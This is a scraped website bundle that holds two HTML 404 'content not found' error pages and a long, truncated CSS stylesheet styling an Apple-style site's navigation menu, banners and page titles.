
<file: image_large_9.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : fe56826e-701e-0055-34b9-b77b34000000</li><li>TimeStamp : 2026-03-19T15:59:20.4474026Z</li></ul><p></p></body></html>
</file>

<file: image_small.html>
<!DOCTYPE html><html><head><title>WebContentNotFound</title></head><body><h1>The requested content does not exist.</h1><p></p><ul><li>HttpStatusCode: 404</li><li>ErrorCode: WebContentNotFound</li><li>RequestId : 5ba3a59c-501e-0100-54b9-b795b2000000</li><li>TimeStamp : 2026-03-19T15:59:20.3907126Z</li></ul><p></p></body></html>
</file>
<file: css/Base.css>
button,
img {
    border: 0
}

body,
html {
    height: 100%
}

.column,
.row {
    z-index: 1;
    position: relative
}

.as-banner,
.as-columns.as-banner,
.large-12 {
    width: 100%
}

.as-banner,
.as-banner-image,
.column,
.row {
    position: relative
}

#ac-globalfooter .ac-gf-footer-legal:after,
#ac-localnav .ac-ln-content:after,
.as-columns:after,
.pageTitle:after,
.row:after,
.sectionTitle:after {
    clear: both
}

#ac-globalfooter,
#ac-globalnav,
#ac-gn-segmentbar,
#ac-localnav {
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    text-size-adjust: 100%
}

#ac-globalnav ul,
#ac-localnav ul,
nav ul {
    list-style: none
}

html {
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

button,
form,
h1,
h2,
input,
li,
p,
ul {
    margin: 0;
    padding: 0
}

aside,
footer,
nav,
section {
    display: block
}

button {
    background: 0;
    box-sizing: content-box;
    color: inherit;
    cursor: pointer;
    font: inherit;
    line-height: inherit;
    overflow: visible;
    vertical-align: inherit
}

.as-banner-image,
.as-banner.as-banner--top .as-banner-image {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center 30%
}

.as-columns,
.column,
.main * {
    box-sizing: border-box
}

body,
html {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav,
body,
button,
input {
    font-synthesis: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    direction: ltr
}

button:disabled {
    cursor: default
}

:focus {
    outline: #c1e0fe solid 3px;
    outline: rgba(131, 192, 253, .5) solid 3px;
    outline-offset: 1px
}

::-moz-focus-inner {
    border: 0;
    padding: 0
}

@media print {
    body {
        color: #000
    }
    a,
    a:link,
    a:visited {
        color: #000;
        text-decoration: none
    }
}

body {
    font-size: 17px;
    line-height: 1.52947;
    font-weight: 400;
    letter-spacing: -.021em;
    background-color: #fff;
    color: #333;
    font-style: normal;
    min-width: 320px
}

body,
button,
input {
    -moz-font-feature-settings: 'kern';
    text-align: left
}

h1+* {
    margin-top: .75em
}

ul+* {
    margin-top: .7em
}

ul {
    margin-left: 1.17647em
}

nav ul {
    margin: 0
}

a {
    color: #0070c9
}

a:active,
a:link,
a:visited {
    text-decoration: none
}

a:hover {
    text-decoration: underline
}

.nowrap {
    display: inline-block;
    text-decoration: inherit;
    white-space: nowrap
}

#ac-globalfooter a,
#ac-localnav .ac-ln-title a,
#ac-localnav .ac-ln-title a:hover,
#ac-localnav a,
#ac-localnav a:hover {
    text-decoration: none
}

.row:after,
.row:before {
    content: ' ';
    display: table
}

.column {
    margin: 0;
    padding: 0;
    float: left;
    min-height: 2px
}

html {
    quotes: "â€œ" "â€";
    font-size: 100%
}

.as-banner {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin-top: 96px;
    margin-left: auto;
    margin-right: auto;
    z-index: 2
}

@media only screen and (max-width:1068px) {
    .medium-12 {
        width: 100%
    }
    .as-banner {
        max-width: 1107px
    }
    .as-columns.as-banner .column.medium-12 {
        width: 100%
    }
}

@media only screen and (max-width:735px) {
    .small-12 {
        width: 100%
    }
    .as-banner {
        min-height: 0;
        max-width: 836px;
        height: auto;
        padding-bottom: 32px;
        border-bottom: 1px solid #d6d6d6
    }
    .as-columns.as-banner .column.small-12 {
        width: 100%
    }
}

.as-banner-cont {
    overflow: hidden
}

.as-banner-image {
    left: 50%;
    margin-left: -900px;
    width: 1800px
}

.as-banner-image img {
    width: 1800px;
    height: auto;
    vertical-align: middle
}

@media only screen and (min-width:1800px) {
    .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner-image {
        margin-left: -720px;
        width: 1440px
    }
    .as-banner-image img {
        width: 1440px;
        height: auto
    }
    .as-banner.as-banner--top {
        min-height: 0
    }
}

@media only screen and (max-width:735px) {
    .as-banner-image {
        width: auto;
        margin-left: 0;
        top: auto;
        left: 0;
        height: auto
    }
    .as-banner-image img {
        height: 320px;
        width: auto;
        max-width: 100%;
        vertical-align: middle
    }
}

.as-banner-content {
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%)
}

@media only screen and (max-width:735px) {
    .as-banner-content {
        position: relative;
        margin-top: 0;
        top: 0;
        text-align: left;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.as-banner.as-banner--top {
    margin-top: -104px
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top {
        margin-top: -108px;
        padding-bottom: 0;
        border-bottom: 0
    }
}

.as-banner.as-banner--top .as-banner-content {
    position: absolute;
    top: 100px;
    width: 100%;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-content {
        margin-top: 0;
        top: 111px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-content {
        position: relative;
        top: 4px
    }
}

@media only screen and (max-device-width:736px) and (orientation:landscape) {
    .as-banner.as-banner--top {
        margin-top: 0
    }
    .as-banner.as-banner--top .as-banner-content {
        position: static;
        top: auto
    }
    .as-banner.as-banner--top .as-banner-image {
        display: block
    }
}

.as-banner.as-banner--top .as-banner-content .pageTitle {
    margin-top: 32px
}

@media only screen and (min-width:1069px) {
    .as-banner.as-banner--top .as-banner-content .pageTitle {
        width: 980px
    }
}

.as-banner.as-banner--top .as-banner-image {
    position: relative;
    left: 50%;
    min-height: 540px;
    margin-left: -900px;
    width: 1800px
}

.as-banner.as-banner--top .as-banner-image img {
    width: 1800px
}

@media only screen and (min-width:1800px) {
    .as-banner.as-banner--top .as-banner-image {
        left: 0;
        margin-left: 0;
        width: 100%
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 100%;
        height: auto;
        vertical-align: middle
    }
}

@media only screen and (max-width:1068px) {
    .as-banner.as-banner--top .as-banner-image {
        margin-left: -900px;
        min-height: 768px
    }
    .as-banner.as-banner--top .as-banner-image img {
        width: 1800px
    }
}

@media only screen and (max-width:735px) {
    .as-banner.as-banner--top .as-banner-image {
        padding-bottom: 0;
        margin-top: 0;
        margin-left: -367px;
        width: 735px;
        min-height: 326px;
        height: 326px
    }
    .as-banner.as-banner--top .as-banner-image img {
        height: 326px;
        width: 735px;
        vertical-align: middle
    }
}

.as-banner-image--top {
    height: auto
}

@media only screen and (max-width:1068px) {
    .as-banner-image--top {
        margin-top: -62px
    }
}

@media only screen and (min-width:1442px) {
    .as-banner-image--top.as-banner-image--top {
        max-height: none
    }
}

.as-banner-cont .as-banner-image.as-banner-image--top:before {
    padding-bottom: 0
}

.as-banner-image {
    max-height: 690px
}

@media only screen and (max-width:735px) {
    .as-banner-image--top {
        margin-top: 0;
        height: auto
    }
    .as-banner-image {
        max-height: 560px
    }
}

.as-image-speculativedownload {
    visibility: hidden
}

.as-columns {
    position: relative;
    margin: 0 auto;
    width: 980px
}

@media only screen and (max-width:1068px) {
    .as-columns {
        width: 692px
    }
}

@media only screen and (max-width:735px) {
    .as-columns {
        width: 90%
    }
    .as-columns .column.small-12 {
        width: 99.9%
    }
}

.as-columns:after,
.as-columns:before {
    content: ' ';
    display: table
}

.as-columns .row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

@media only screen and (max-width:1068px) {
    .as-columns .column.medium-12 {
        width: 99.9%
    }
}

.quote-copy>:after,
.quote-copy>:before {
    display: inline-block;
    width: 2em
}

.quote-copy>:before {
    content: open-quote;
    margin-left: -2em;
    text-align: right
}

.quote-copy>:after {
    content: close-quote;
    margin-right: -2em;
    text-align: left;
    visibility: hidden
}

#ac-localnav {
    font-weight: 400
}

#ac-localnav,
#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before,
#ac-localnav:after,
#ac-localnav:before {
    box-sizing: content-box;
    margin: 0;
    padding: 0;
    pointer-events: auto;
    letter-spacing: normal
}

#ac-localnav *,
#ac-localnav * :after,
#ac-localnav * :before {
    font-size: 1em;
    font-family: inherit;
    font-weight: inherit;
    line-height: inherit;
    text-align: inherit
}

#ac-localnav,
#ac-localnav .ac-ln-menu {
    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav {
    -webkit-font-feature-settings: 'kern';
    font-feature-settings: 'kern';
    text-align: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 52px;
    min-width: 1024px;
    z-index: 9997
}

@media only screen and (max-width:767px) {
    #ac-localnav {
        height: 48px
    }
}

#ac-ln-menustate {
    display: none
}

#ac-localnav .ac-ln-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    min-height: 100%;
    z-index: 1
}

#ac-localnav .ac-ln-content {
    margin: 0 auto;
    max-width: 980px;
    padding: 0 22px;
    position: relative;
    z-index: 2
}

#ac-localnav .ac-ln-content:after,
#ac-localnav .ac-ln-content:before {
    content: ' ';
    display: table
}

#ac-localnav.css-sticky,
#ac-localnav[data-sticky] {
    position: -webkit-sticky;
    position: sticky
}

#ac-localnav .ac-ln-actions {
    float: left
}

#ac-localnav .ac-ln-action {
    margin-left: 24px;
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-content {
        padding: 0 16px
    }
    #ac-localnav .ac-ln-actions {
        right: 0;
        padding: 0 16px;
        position: absolute;
        top: 0;
        z-index: 1
    }
    #ac-localnav .ac-ln-action {
        line-height: 56px
    }
    #ac-localnav .ac-ln-action-menucta {
        float: left
    }
}

#ac-localnav .ac-ln-action-menucta {
    position: relative;
    z-index: 1
}

#ac-localnav .ac-ln-background {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: background-color .5s cubic-bezier(.28, .11, .32, 1);
    transition: background-color .5s cubic-bezier(.28, .11, .32, 1)
}

#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: -490px;
    left: 50%;
    content: "";
    display: block;
    position: absolute;
    top: 100%;
    width: 980px;
    height: 1px;
    z-index: 1
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-background {
        min-height: 48px;
        -webkit-transition: background-color .5s ease .7s;
        transition: background-color .5s ease .7s
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background {
    background-color: #fff;
    max-height: none;
    -webkit-transition: background-color .5s ease;
    transition: background-color .5s ease;
    -webkit-transition-property: background-color, backdrop-filter, -webkit-backdrop-filter;
    transition-property: background-color, backdrop-filter, -webkit-backdrop-filter
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-background:after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-background:after {
    background-color: rgba(51, 51, 51, .2);
    margin-left: 0;
    left: 0;
    width: 100%
}

@media only screen and (max-width:1023px) {
    #ac-localnav .ac-ln-content {
        border-bottom: 0
    }
    #ac-localnav .ac-ln-background:after {
        margin-left: 0;
        left: 0;
        width: 100%
    }
    #ac-globalfooter {
        min-width: 320px
    }
}

#ac-localnav .ac-ln-menu {
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0;
    float: right;
    line-height: 40px;
    margin-top: 0;
    padding-top: 12px
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 400;
        letter-spacing: -.01em;
        font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        padding-top: 0;
        width: 100%
    }
}

#ac-localnav .ac-ln-title,
.pageTitle-heading,
.pageTitle-intro,
.sectionTitle-heading {
    font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
}

#ac-localnav .ac-ln-menu-tray {
    float: left
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-tray {
        float: none;
        overflow: hidden;
        pointer-events: none;
        visibility: hidden;
        width: 100%;
        max-height: 0;
        -webkit-transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s;
        transition: max-height .5s cubic-bezier(.28, .11, .32, 1) .4s, visibility 0 linear 1s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 400px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px);
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        pointer-events: auto;
        visibility: visible;
        -webkit-transition-delay: .2s;
        transition-delay: .2s
    }
    #ac-localnav .ac-ln-menu-items {
        opacity: 0;
        padding: 17px 32px 28px;
        -webkit-transform: translate3d(0, -150px, 0);
        transform: translate3d(0, -150px, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s;
        transition: transform 1s cubic-bezier(.23, 1, .32, 1) .5s, opacity .7s cubic-bezier(.23, 1, .32, 1) .2s, -webkit-transform 1s cubic-bezier(.23, 1, .32, 1) .5s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-items,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-items {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition-delay: .2s, .4s;
        transition-delay: .2s, .4s
    }
}

@media only screen and (max-width:767px) and (orientation:landscape) {
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-tray,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-tray {
        max-height: 280px;
        max-height: -webkit-calc(100vh - 48px - 48px);
        max-height: calc(100vh - 48px - 48px)
    }
}

#ac-localnav .ac-ln-menu-item {
    margin-left: 24px;
    float: left;
    list-style: none
}

#ac-localnav .ac-ln-menu-link {
    color: #333;
    display: inline-block;
    line-height: 22px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menu-item {
        margin-left: 0;
        display: inline-block;
        float: none;
        width: 100%;
        height: 42px
    }
    #ac-localnav .ac-ln-menu-item:first-child .ac-ln-menu-link {
        border-top: 0
    }
    #ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .07s;
        transition-delay: .07s
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-item:nth-child(1) .ac-ln-menu-link {
        -webkit-transition-delay: .56s;
        transition-delay: .56s
    }
    #ac-localnav .ac-ln-menu-link {
        border-top: 1px solid rgba(214, 214, 214, .5);
        display: block;
        line-height: 42px;
        opacity: 0;
        -webkit-transform: translate3d(0, -25px, 0);
        transform: translate3d(0, -25px, 0);
        -webkit-transition: .5s ease;
        transition: .5s ease;
        -webkit-transition-property: -webkit-transform, opacity, -webkit-transform;
        transition-property: transform, opacity, -webkit-transform
    }
    #ac-ln-menustate:checked~#ac-localnav .ac-ln-menu-link,
    #ac-ln-menustate:target~#ac-localnav .ac-ln-menu-link {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

#ac-localnav .ac-ln-menu-link:hover {
    color: #0070c9;
    text-decoration: none
}

#ac-localnav .ac-ln-action-menucta {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-action-menucta {
        display: block
    }
}

#ac-localnav .ac-ln-menucta {
    margin-right: -11px;
    cursor: pointer;
    display: block;
    overflow: hidden;
    width: 40px;
    height: 48px;
    -webkit-tap-highlight-color: transparent
}

#ac-localnav .ac-ln-menucta-chevron {
    display: block;
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    -webkit-transform: translateY(16%);
    -ms-transform: translateY(16%);
    transform: translateY(16%)
}

#ac-localnav .ac-ln-menucta-chevron::after,
#ac-localnav .ac-ln-menucta-chevron::before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    width: 12px;
    height: 1px;
    z-index: 1;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    transition: transform 1s cubic-bezier(.86, 0, .07, 1), transform-origin 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform 1s cubic-bezier(.86, 0, .07, 1), -webkit-transform-origin 1s cubic-bezier(.86, 0, .07, 1), -ms-transform-origin 1s cubic-bezier(.86, 0, .07, 1);
    background: #333
}

#ac-localnav .ac-ln-menucta-chevron::before {
    right: 50%;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-chevron::after {
    left: 50%;
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::before,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::before {
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
    -webkit-transform: rotate(-40deg) scaleY(1.5);
    -ms-transform: rotate(-40deg) scaleY(1.5);
    transform: rotate(-40deg) scaleY(1.5)
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-chevron::after,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-chevron::after {
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: rotate(40deg) scaleY(1.5);
    -ms-transform: rotate(40deg) scaleY(1.5);
    transform: rotate(40deg) scaleY(1.5)
}

#ac-localnav .ac-ln-menucta-anchor {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-localnav .ac-ln-menucta-anchor:focus {
    outline-offset: -6px;
    width: 100%;
    height: 100%
}

#ac-localnav .ac-ln-menucta-anchor-close {
    display: none
}

#ac-localnav .ac-ln-menucta-anchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

.pageTitle,
.sectionTitle {
    position: relative;
    box-sizing: border-box;
    word-wrap: break-word;
    text-align: center
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-menucta-anchor {
        display: block
    }
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-open,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-open {
    display: none
}

#ac-ln-menustate:checked~#ac-localnav .ac-ln-menucta-anchor-close,
#ac-ln-menustate:target~#ac-localnav .ac-ln-menucta-anchor-close {
    display: block
}

#ac-localnav .ac-ln-title {
    font-size: 24px;
    line-height: 2.125;
    font-weight: 500;
    letter-spacing: .015em;
    cursor: default;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
    height: 52px;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-localnav .ac-ln-title {
        font-size: 20px;
        font-weight: 500;
        letter-spacing: .017em;
        font-family: "SF Pro Display", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        display: inline-block;
        line-height: 48px;
        height: 48px
    }
}

#ac-localnav .ac-ln-title a {
    display: inline-block;
    line-height: 1;
    margin: 0;
    white-space: nowrap;
    vertical-align: middle
}

.pageTitle:after,
.pageTitle:before,
.sectionTitle:after,
.sectionTitle:before {
    display: table;
    content: ' '
}

#ac-localnav .ac-ln-title,
#ac-localnav .ac-ln-title a {
    color: #333;
    -webkit-transition: color .5s cubic-bezier(.28, .11, .32, 1);
    transition: color .5s cubic-bezier(.28, .11, .32, 1)
}

.pageTitle {
    margin: 48px auto 0;
    width: 980px;
    width: 817px
}

.pageTitle-heading {
    font-size: 48px;
    line-height: 1.04167;
    font-weight: 500;
    letter-spacing: .006em;
    margin-bottom: 0
}

@media only screen and (max-width:1068px) {
    .pageTitle {
        width: 692px
    }
